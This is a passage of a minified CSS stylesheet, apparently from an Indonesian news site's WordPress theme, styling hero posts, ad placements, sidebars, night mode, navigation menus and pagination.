2px}.lmd-section-category .grid4 .post-title a{color:#111}.lmd-section-category .grid4 .post-title a:hover{color:#09a4a8}.lmd-section-category .grid3 .post-meta,.lmd-section-category .grid4 .post-meta{padding-bottom:5px}.heropost-container{overflow:hidden;margin-bottom:15px}.heropost{position:relative;height:200px}.heropost-thumbnail{width:100%;height:100%;overflow:hidden;background-color:#f7f7f7;background-position:50%;background-size:cover;transition:transform 2s;z-index:0}.thumbnail-overlay{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,.2)}.heropost-content{position:absolute;left:0;right:0;bottom:0;width:100%;z-index:1;color:#fff;padding:20px 15px 0}.heropost-content a{color:#fff;font-weight:700}.heropost .post-title{font-size:20px;line-height:24px;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2}.heropost-2nd .post-title{font-size:14px;line-height:18px}.heropost-2nd-1 .post-title{font-size:20px;line-height:24px}.ads{margin:1em auto;margin-bottom:15px;text-align:center}.ads_htop{margin:.5em auto;margin-bottom:0}.ads-sticky{position:absolute;width:170px;top:10px}.ads-sticky-left{left:0;display:flex;justify-content:center}.ads-sticky-right{right:0;display:flex;justify-content:center}ul.lmd-recent-post{margin:0;padding:0;list-style:none}.lmd-recent-item{margin-bottom:15px}.lmd-recent-item:last-child{margin-bottom:0}.lmd-recent-item .post-thumbnail{float:left;width:35%}.lmd-recent-item .post-text{margin-left:40%}.lmd-recent-item .post-title{font-size:14px;margin:0;padding:0;line-height:16px;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:4}.widget ul.lmd-recent-post ul{margin:0;padding:0 0 0 0}.lmd-recent-item .post-meta{font-size:.8em}.widget.widget_lmdrecentposts{margin-top:15px}.lmd-sidebar .widget_lmdtrending{background:transparent;padding:0}.widget_lmdtrending .widget-title{margin:-10px 0 0 0;margin-bottom:15px}.lmd-terpopuler .post-meta{text-transform:none;color:var(--dua)}.lmd-terpopuler-item{background:rgba(0,0,0,.05);list-style:none;margin:0 0 1px 0;transition:all .2s ease;padding:0 0 0 15px;font-size:1em;border-bottom:1px solid #fff}.lmd-terpopuler-item:hover{background:#e8e8e8}.lmd-terpopuler-thumb{font-size:15px;font-weight:700;text-align:center;background:var(--link);color:var(--putih);width:60px;height:100px;margin:0 0 0 -15px;position:absolute;border-right:1px solid #f0f0f0;letter-spacing:-4px}.lmd-terpopuler-text{padding:10px 10px 0 55px}.lmd-terpopuler-text h3{font-size:1em;color:rgba(0,0,0,.85);display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:3}.lmd-middle{display:flex;justify-content:center;align-items:center;height:100%}.lmd-right{display:flex;justify-content:flex-end;align-items:center;height:100%}.lmd-left{display:flex;justify-content:flex-start;align-items:center;height:100%}.desktop{display:none}.mobile{display:block}.clear,.clearfix{clear:both;content:''}#lmd-body.onScroll .ads-sticky{position:fixed;top:150px}#lmd-body.onScroll .lmd-mheader{border-bottom:1px solid #414141}#lmd-body.onScroll .lmd-header .lmd-navbar-main{display:none}#lmd-body.onScroll .navbar{padding:.3rem 1rem}#lmd-body.onScroll .lmd-header .nav-link{padding:.3rem 1rem}#lmd-body.onScroll .lmd-navbar-network .tv .nav-link{border-radius:4px;padding:.3rem .5rem}#lmd-body.onScroll .lmd-navbar-main .home .fa{font-size:20px;margin-top:-5px}#lmd-body.onScroll .lmd-useradslogo .container-fluid{padding-top:.3em;padding-bottom:.3em}#lmd-body.onScroll .ads_htop{margin:.3em auto}#lmd-body.onScroll .nav-user .nav-link .fa{font-size:25px}#lmd-body.onScroll .lmd-navbar-network .search-form .form-control{height:30px;font-size:14px}#lmd-body.onScroll .lmd-navbar-network .search-form .button{padding:1px 10px}#lmd-body.onScroll .lmd-navbar-network .search-form .button .fa{font-size:14px}body.night-mode,.night-mode .lmd-header,.night-mode .lmd-mheader{background:#181a1b;color:#fff}.night-mode .lmd-section,.night-mode .lmd-sidebar .widget,.night-mode .indexs a{background-color:#333;color:#fff}.night-mode .widget-title,.night-mode .section-title{background-color:#232628;color:#fff}.night-mode a,.night-mode .post-title,.night-mode .post-title a{color:#fff}.night-mode a:hover{color:#999}.night-mode .lmd-navbar-network{background-color:rgb(35,38,40)}.night-mode .navbar-light .navbar-nav .nav-link,.night-mode .navbar-light .dropdown-item,.night-mode .navbar-light .navbar-nav .nav-link .fa{color:rgb(221,218,214)}.night-mode .navbar-light .dropdown-menu,.night-mode .moblist-user .dropdown-menu{background-color:rgb(24,26,27)}.fa-moon-o,.fa-sun-o{padding-top:0}.fa-moon-o{display:block}.fa-sun-o{display:none}.night-mode .fa-sun-o{display:block}.night-mode .fa-moon-o{display:none}.logo-light,.night-mode .logo-dark{display:block}.logo-dark,.night-mode .logo-light{display:none}.night-mode .author-box{background-color:rgb(31,34,35);background-image:none;border-color:rgb(53,57,59)}.night-mode .author_content{color:#fff}.night-mode .lmd-navbar-footer{background-color:rgb(35,38,40)}.night-mode .nav-user .dropdown-menu{color:rgb(209,205,199);background-color:rgb(24,26,27);border-color:rgba(140,130,115,.15)}.night-mode .sidenav{background-color:rgb(24,26,27)}.night-mode .page-link{color:#fff;background-color:#444;border-color:#444}.night-mode .page-link:hover{color:#fff;background-color:#09a4a8;border-color:#09a4a8}@media (min-width:768px){.desktop{display:block;overflow:auto}.mobile{display:none}.lmd-navbar-main .main-menu{overflow:inherit}#lmdCarousel .carousel-item{height:400px}.excerpt .post-title{font-size:19px;line-height:20px}.excerpt .post-meta{font-size:.8em}.excerpt .post-body{display:block;font-size:.79em;margin-top:10px}.post-author .img-author{display:inline}.lmd-section-terkini .post-title{font-size:16px;line-height:20px;font-weight:700}.copyleft{text-align:left}.copyright{text-align:right}#lmd-body.onScroll .lmd-header .lmd-navbar-main{display:block}#lmd-body.onScroll .lmd-header .lmd-navbar-partner{display:none}.page-link{padding:.5rem .75rem}.heropost-1st{height:460px}.heropost-2nd{height:200px}.heropost-2nd-1{height:260px}.heropost .post-title{font-size:27px}.heropost-2nd .post-title{font-size:16px}.heropost-2nd-1 .post-title{font-size:24px}.top img{margin-top:-35px}}@media (min-width:1200px){.container{max-width:998px}}.post-content .post-body a{color:#09a4a8}.post-content .list-inline a{color:#09a4a8}.post-content .list-inline a:hover{color:#000}.post-content .post-body a:hover{color:#000}.related-title{background:#09a4a8;color:#fff;font-weight:500;font-size:20px;padding:5px 10px;display:block}.banner-title{background:#09a4a8;color:#fff;font-weight:500;font-size:20px;padding:5px 10px;display:block}.wp-block-image figcaption{margin-bottom:10px;max-width:100%!important;line-height:0,9;box-shadow:rgb(0 0 0 / 12%) 0 2px 2px,rgb(0 0 0 / 24%) 0 2px 2px;font-size:11px;font-style:italic;text-align:center}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}body.night-mode .lmd-terpopuler-text h3{color:#fff}.ads-get-app{display:none;align-items:center;justify-content:space-between;padding:.5em 12px;background:#f7f7f7}@media only screen and (max-width:768px){.ads-get-app{display:flex}}.ads-get-app .box-logo img{width:30px;height:35px}.ads-get-app .box-text{flex-grow:2;margin-left:15px}.ads-get-app .box-text strong{display:block;font-size:13px;font-weight:600;color:#000;line-height:1;position:relative;top:2px}.ads-get-app .box-text span{font-size:12px;line-height:1.4}.ads-get-app .box-link{margin-right:12px}.ads-get-app .box-link a{border:1px solid #000;border-color:#21409A;color:#21409A;font-size:12px;padding:4px 12px;position:relative;display:inline-flex;align-items:center;line-height:1.4;justify-content:center;cursor:pointer;vertical-align:top;border-radius:4px}.ads-get-app .box-close{width:16px;height:16px;position:relative;right:-6px;bottom:22px;color:#21409A}.ads-hide{display:flex;align-items:center;justify-content:center;flex-direction:column;background:#f7f7f7;padding:10px 0 6px 0;z-index:2;box-shadow:0 2px 4px 0 rgb(0 0 0 / 15%)}.ads-hide span{font-size:14px;color:#555}.row-all{flex-wrap:nowrap;justify-content:center}.ads-sticky-left{position:relative;order:1;z-index:-1;width:300px;height:600px;top:auto;margin-right:5px}.lmd-sidebar{order:2}.lmd-content{order:3}.sidebar-right{order:4}.ads-sticky-right{position:relative;order:5;z-index:-1;width:300px;height:600px;top:auto;margin-left:5px}@media only screen and (max-width:1600px){.row-home{flex-wrap:wrap;justify-content:normal}.ads-sticky-left,.ads-sticky-right{display:none}}.page-template-tpl-home .row-home{flex-wrap:nowrap;justify-content:center}.page-template-tpl-home .ads-sticky-left{position:relative;order:1;z-index:-1;width:300px;height:600px;top:auto;margin-right:5px}.page-template-tpl-home .sidebar-left{order:2}.page-template-tpl-home .lmd-content{order:3}.page-template-tpl-home .sidebar-right{order:4}.page-template-tpl-home .ads-sticky-right{position:relative;order:5;z-index:-1;width:300px;height:600px;top:auto;margin-left:5px}@media only screen and (max-width:1600px){.page-template-tpl-home .row-home{flex-wrap:wrap;justify-content:normal}.page-template-tpl-home .ads-sticky-left,.page-template-tpl-home .ads-sticky-right{display:none}}.ads-top-header{display:flex;align-items:center;justify-content:center;max-width:998px;max-height:350px;margin:0 auto}.ads-top-header img{width:100%;height:350px}.lmd-navbar-footer,.lmd-contact,.lmd-footer{z-index:9999}.ads-by-section{margin-bottom:15px}body.archive .ads-sticky-right,body.archive .ads-sticky-left,body.single .ads-sticky-right,body.single .ads-sticky-left{display:none}body.onScroll .ads-sticky-right,body.onScroll .ads-sticky-left{display:block}@media only screen and (max-width:1300px){body.onScroll .ads-sticky-right,body.onScroll .ads-sticky-left{display:none}}body.single .lmd-sidebar,body.archive .lmd-sidebar{order:3}@media only screen and (max-width:576px){body.single .container .row-all,body.archive .container .row-all{flex-wrap:wrap}body.single img,body.archive img{max-width:100%}}@media only screen and (min-width:576px){body.single .container,body.archive .container{max-width:540px}body.single .container .row-all,body.archive .container .row-all{flex-wrap:wrap}}@media only screen and (min-width:768px){body.single .container,body.archive .container{max-width:720px}}@media only screen and (max-width:1600px){body.onScroll .ads-sticky-right,body.onScroll .ads-sticky-left{display:none}}@media (min-width:1200px){body.single .container,body.archive .container{max-width:998px}}body.search .lmd-content,body.page-template-default .lmd-content{order:1}body.search .ads-sticky-left,body.search .ads-sticky-right,body.page-template-default .ads-sticky-left,body.page-template-default .ads-sticky-right{display:none}body.search.onScroll .ads-sticky-right,body.search.onScroll .ads-sticky-left,body.page-template-default.onScroll .ads-sticky-right,body.page-template-default.onScroll .ads-sticky-left{display:block}@media only screen and (max-width:1600px){body.search.onScroll .ads-sticky-right,body.search.onScroll .ads-sticky-left,body.page-template-default.onScroll .ads-sticky-right,body.page-template-default.onScroll .ads-sticky-left{display:none}}.single .ads_single_middle{background-attachment:fixed;background-repeat:no-repeat;margin:1em auto;position:relative;background-size:cover;background-position:50%;width:100%;display:flex;justify-content:center;align-items:center;padding:1em}@media only screen and (max-width:768px){body.home.page-template-tpl-home .lmd-content{order:1}}.vertical-menu{position:relative;z-index:99;margin-bottom:15px}.vertical-menu .vertical-menu__head{position:relative;padding:12px;background:#09a4a8}.vertical-menu .vertical-menu__head h3{font:900 16px sans-serif;color:#fff;text-align:center;margin:0}.vertical-menu__content{position:relative;border-right:1px solid #e0e0e0;border-left:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;padding:10px 0 0;margin-bottom:15px}.vertical-menu li img{width:35px;height:30px}.vertical-menu a{position:relative;background-color:#fff;font-size:14px;color:#565656;display:block;padding:0 12px;padding-left:0;text-decoration:none;font-weight:600}.vertical-menu span.isi{position:absolute;top:0;bottom:0;margin:auto;height:24px;padding-left:33px;display:inline-block}.widget .lmd-recent-item{border-bottom:1px solid #dadada;padding:10px 0;margin:0;display:flex;align-items:center}.widget .lmd-recent-item:last-child{border-bottom:none}.widget .lmd-recent-item .post-thumbnail{float:none;width:40%}.widget .lmd-recent-item .post-text{width:52%;margin-left:8%}.widget .lmd-recent-item img{border-radius:5px;height:100px}.widget-multisite-author{font-size:12px;text-transform:capitalize;font-weight:500;color:#0aa3ab;margin-bottom:4px;display:block}.widget-multisite-date{font-size:13px;font-weight:400;display:block;color:#111;margin-top:4px}.inline-posts{clear:both;margin-top:0em;margin-bottom:1em}.inline-posts a{padding:0;margin:0;padding-top:1em;padding-bottom:1em;width:100%;display:block;font-weight:700;background:#eaeaea;border:0;border-left:4px solid #1ABC9C;box-shadow:0 1px 2px rgb(0 0 0 / 17%);text-decoration:none}.inline-posts a .box{padding-left:1em;padding-right:1em}.inline-posts a .box .text{font-weight:700;color:#141414;text-decoration:none;font-size:16px}.inline-posts a .box .the_title{color:#16A085;text-decoration:underline;font-size:16px}.section-terkini .col-12{border-top:1px solid #dadada;border-bottom:1px solid #dadada;padding:15px 0}.section-terkini .col-12 .lmd-section .excerpt{margin-bottom:0}.lmd-section-category .grid4 .post-content{background:rgb(255 255 255 / 50%)}.category-terkait .post-thumbnail img{height:150px}.single-post .post-category a{font-size:12px;padding:2px 5px}.widget .lmd-terpopuler-item{background:transparent;border-bottom:1px solid #dadada;margin:12px;padding-bottom:12px}.widget .lmd-terpopuler-item:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.widget .lmd-terpopuler-item .lmd-terpopuler-text{padding-top:0;margin-left:8px}.widget .lmd-terpopuler-item .lmd-terpopuler-text h3{margin-bottom:0}.widget .lmd-terpopuler-thumb{letter-spacing:-1px;line-height:1.73;background:#09a4a8;border-radius:100%;height:25px;width:25px;text-align:center;left:44px;color:#fff}.lmd-section .excerpt.grid .post-date,.lmd-section .post-meta .list-inline-item,.widget-multisite-date{font-size:12px}.section-terkini .excerpt{margin-bottom:0}@media only screen and (max-width:768px){.lmd-section-category-grid1 .row.match-height img,.row.match-height .grid2 img{width:250px;width:100%;height:150px}}@media only screen and (max-width:768px){.lmd-navbar-footer{padding:10px 0}.lmd-navbar-footer ul li:first-child a{background:transparent;border:none;box-shadow:none!important}.lmd-navbar-footer ul li a{padding:10px;display:flex;align-items:center;justify-content:center;background:#f4f4f4;box-shadow:0 .125rem .25rem rgb(0 0 0 / 8%)!important;border-radius:14px;margin:5px;text-transform:uppercase;font-weight:600;font-size:14px;color:#0a8fb0;transition:all .2s ease}.lmd-navbar-footer ul li a:hover{background:#0a8fb0;color:#fff}}.lmd-navbar-partner{overflow:hidden}#menuPartner li a{display:flex!important;flex-wrap:wrap}#menuPartner li a img{width:18px;height:auto;border-radius:50%;margin-right:5px}.lmd-useradslogo.desktop{overflow:hidden}#menuNetwork button.lainnya{margin:0;background:#09a4a8;border:1px solid #cbbdd5;border-radius:20px;color:#fff;text-transform:none;font-weight:500;font-size:13px;padding:4px 15px;margin-left:15px;margin-right:0;display:none}#menuNetwork button.lainnya:focus{outline:none}.network-sub-menu{display:none}.network-sub-menu ul{background:rgba(0,0,0,.8);box-shadow:0 0 5px 0 rgb(0 0 0 / 30%);display:flex;flex-wrap:wrap;flex-direction:row;justify-content:center}.network-sub-menu ul li{margin:0 10px;position:relative;padding:6px 0}.network-sub-menu ul li:nth-child(1),.network-sub-menu ul li:nth-child(2),.network-sub-menu ul li:nth-child(3),.network-sub-menu ul li:nth-child(4),.network-sub-menu ul li:nth-child(5),.network-sub-menu ul li:nth-child(6),.network-sub-menu ul li:nth-child(7),.network-sub-menu ul li:nth-child(8){display:none}.network-sub-menu ul li::before{content:"";position:absolute;width:1px;height:15px;top:12px;left:-10px;background:#fff}.network-sub-menu ul li:nth-child(9)::before{display:none}.network-sub-menu ul li a{display:inline-block;color:#fff;font-size:13px;font-weight:400;padding:0 20px!important}@media only screen and (max-width:1440px){#menuNetwork button.lainnya{display:block}#menuNetwork ul li:nth-child(12),#menuNetwork ul li:nth-child(13),#menuNetwork ul li:nth-child(14),#menuNetwork ul li:nth-child(15),#menuNetwork ul li:nth-child(16),#menuNetwork ul li:nth-child(17),#menuNetwork ul li:nth-child(18),#menuNetwork ul li:nth-child(19),#menuNetwork ul li:nth-child(20),#menuNetwork ul li:nth-child(21),#menuNetwork ul li:nth-child(22),#menuNetwork ul li:nth-child(23),#menuNetwork ul li:nth-child(24),#menuNetwork ul li:nth-child(25){display:none}}@media only screen and (max-width:1200px){#menuNetwork ul li:nth-child(9),#menuNetwork ul li:nth-child(10),#menuNetwork ul li:nth-child(11),#menuNetwork ul li:nth-child(12),#menuNetwork ul li:nth-child(13){display:none}.network-sub-menu ul li:nth-child(12)::before{display:block}.network-sub-menu ul li:nth-child(9),.network-sub-menu ul li:nth-child(10),.network-sub-menu ul li:nth-child(11),.network-sub-menu ul li:nth-child(12),.network-sub-menu ul li:nth-child(13){display:block}}@media only screen and (max-width:992px){#menuNetwork ul li:nth-child(7),#menuNetwork ul li:nth-child(8),#menuNetwork ul li:nth-child(9),#menuNetwork ul li:nth-child(10),#menuNetwork ul li:nth-child(11),#menuNetwork ul li:nth-child(12),#menuNetwork ul li:nth-child(13){display:none}.network-sub-menu ul li:nth-child(7)::before{display:none}.network-sub-menu ul li:nth-child(7),.network-sub-menu ul li:nth-child(8),.network-sub-menu ul li:nth-child(9),.network-sub-menu ul li:nth-child(10),.network-sub-menu ul li:nth-child(11),.network-sub-menu ul li:nth-child(12),.network-sub-menu ul li:nth-child(13){display:block}}@media only screen and (max-width:876px){.lmd-navbar-network.desktop{display:none}}body.page-template-page_index .lmd-section{background:#fff;display:none}body.page-template-page_index .lmd-section.semua{display:block}body.page-template-page_index .lmd-section .col-12:first-child{border-top:none}body.page-template-page_index .lmd-section .filter{position:relative}body.page-template-page_index .lmd-section .filter .filter-tanggal{display:flex;flex-wrap:wrap;justify-content:flex-end}body.page-template-page_index .lmd-section .filter .filter-tanggal span.filter{display:inline-block;margin-right:5px;position:relative;top:5px;font-size:15px}body.page-template-page_index .lmd-section .filter .filter-tanggal svg{width:15px;height:14px;position:relative;bottom:4px}body.page-template-page_index .lmd-section .filter .filter-tanggal #reportrange{cursor:pointer;display:inline-block;background:rgb(255,255,255);padding:3px 10px;border-width:1px;border-style:solid;border-color:rgb(204,204,204);border-image:initial;font-size:15px}body.page-template-page_index .lmd-section .filter .box-ul{display:flex;flex-wrap:wrap;justify-content:flex-end;margin-top:12px;margin-bottom:12px;position:absolute;top:30px;right:0;z-index:1;display:none}body.page-template-page_index .lmd-section .filter .box-ul ul{margin:0;padding:0;border:1px solid rgb(221,221,221);position:relative;background:#fff}body.page-template-page_index .lmd-section .filter .box-ul ul::before{content:"";top:-7px;left:9px;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:7px solid rgb(255 255 255);position:absolute;display:inline-block;z-index:1}body.page-template-page_index .lmd-section .filter .box-ul ul::after{content:"";top:-8px;left:9px;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:7px solid rgb(204,204,204);position:absolute;display:inline-block}body.page-template-page_index .lmd-section .filter .box-ul ul li.active{background-color:rgb(0,136,204);color:rgb(255,255,255)}body.page-template-page_index .lmd-section .filter .box-ul ul li{list-style:none;font-size:12px;cursor:pointer;padding:8px 12px}body.page-template-page_index .lmd-section .filter .box-ul ul li.active:hover{background-color:rgb(0,136,204);color:rgb(255,255,255)}body.page-template-page_index .lmd-section .filter .box-ul ul li:hover{background-color:rgb(238,238,238)}body.page-template-page_index .lmd-content .box-info{display:flex;flex-wrap:wrap;align-content:center}body.page-template-page_index .lmd-content .box-info ul.post-categories{margin:0;padding:0;display:flex;flex-wrap:wrap}body.page-template-page_index .lmd-content .box-info ul.post-categories li{list-style:none;margin-right:8px;margin-bottom:8px}body.page-template-page_index .lmd-content .box-info ul.post-categories li a{display:inline-block;font-weight:600;padding:3px 0;font-size:10px;text-transform:uppercase;color:#013b84}body.page-template-page_index .lmd-content .box-info time{display:flex;flex-wrap:wrap;align-items:center;font-size:10px;padding:3px 5px;color:#999;margin-left:3px;position:relative;bottom:3px}body.page-template-page_index .lmd-content .post-thumbnail img{width:100%}body.page-template-page_index .pagination{display:none}body.page-template-page_index .pagination.pagsemua{display:block}body.page-template-page_index .pagination .nav-links a{width:auto;height:auto}.page-pagination{width:100%;clear:both;margin:20px 0;margin-bottom:0}.pagination h2{display:none}.pagination svg{width:17px;height:17px;fill:#013b84}.page-pagination .page-links{display:flex;align-items:center;padding:1%}.page-pagination .page-title{margin-right:.8%}.page-pagination .current{background:#09a4a8;color:#fff;border-radius:3px;margin:0 5px;padding:2px 10px}.page-pagination span,.page-pagination a{padding:3px 6px;position:relative;z-index:1}.page-pagination a.post-page-numbers{text-decoration:none}.pagination{text-align:center;width:100%;margin:10px 0;display:flex;flex-wrap:wrap;justify-content:center}.nav-links{padding:10px;display:flex;align-items:center;justify-content:center}.pagination .current{background:#09a4a8;color:#fff;border-radius:3px}.pagination .current:hover{background:#09a4a8}.pagination .nav-links a,.pagination .current{padding:3px 12px;position:relative;z-index:1;border-radius:100%;border:1px solid #09a4a8;text-align:center;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;margin:0 4px}.pagination a{color:#09a4a8}.pagination a:hover{color:#09a4a8;font-weight:500}body.page-template-page_index .lmd-content .box-tags{color:#fff;margin-top:20px}body.page-template-page_index .lmd-content .box-tags a{background:#f4f4f4;color:#212529;display:inline-block;margin-right:8px;margin-bottom:8px;font-size:15px;padding:3px 10px;border-radius:5px}@media only screen and (max-width:480px){.lmd-section-category-grid2 .post-thumbnail img{width:100%}}.lmd-header nav.desktop .match-height{display:flex;flex-wrap:wrap}.lmd-header nav.desktop .match-height .col-match-height:first-child{flex-grow:0;margin-right:25px}.lmd-header nav.desktop .match-height .col-match-height:last-child{width:70%}.mybox-sticky{background:#fff}